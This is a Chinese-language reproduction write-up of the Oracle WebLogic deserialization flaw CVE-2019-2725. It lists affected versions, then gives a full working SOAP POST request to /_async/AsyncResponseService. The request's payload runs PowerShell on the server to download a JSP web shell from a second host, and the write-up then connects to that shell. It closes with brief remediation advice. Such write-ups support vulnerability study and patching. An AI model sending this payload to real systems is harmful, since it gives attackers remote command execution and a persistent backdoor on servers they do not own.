wls-wsat反序列化漏洞(CVE-2019-2725)
1.漏洞描述
CVE-2019-2725是一个Oracle weblogic反序列化远程命令执行漏洞,这个漏洞依旧是根据weblogic的
xmldecoder反序列化漏洞,通过针对Oracle官网历年来的补丁构造payload来绕过。
2.影响版本
weblogic 10.x
weblogic 12.1.3
3.漏洞复现


漏洞存在于:_async/AsyncResponseService,访问地址可以访问则存在漏洞:
http://192.168.0.185:7001/_async/AsyncResponseService
|
使用burpsuite提交poc 下载远程后门到指定目录
POST /_async/AsyncResponseService HTTP/1.1
Host: 192.168.0.185:7001
Content-Length: 910
Accept-Encoding: gzip, deflate
SOAPAction:
Accept: */*
User-Agent: Apache-HttpClient/4.1.1 (java 1.5)
Connection: keep-alive
content-type: text/xml
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:wsa="http://www.w3.org/2005/08/addressing"
xmlns:asy="http://www.bea.com/async/AsyncResponseService">
<soapenv:Header>
<wsa:Action>xx</wsa:Action>
<wsa:RelatesTo>xx</wsa:RelatesTo>
<work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
<void class="java.lang.ProcessBuilder">
<array class="java.lang.String" length="3">
<void index="0">
<string>cmd</string>
</void>
<void index="1">
<string>/c</string>
</void>
<void index="2">
<string>powershell(new-object
System.Net.WebClient).DownloadFile('http://192.168.0.182:81/shell.jsp.txt','serv
ers/AdminServer/tmp/_WL_internal/bea_wls9_async_response/8tpkys/war/webshell.jsp
')</string>
</void>
</array>
<void method="start"/></void>
</work:WorkContext>
</soapenv:Header>
<soapenv:Body>
<asy:onAsyncDelivery/>
</soapenv:Body></soapenv:Envelope>
|


http://192.168.0.185:7001/_async/webshell.jsp 连接后门
4.修复建议
禁用bea_wls9_async_response组件
删除wls9_async_response的war包并重启
禁止访问 /_async/* 路径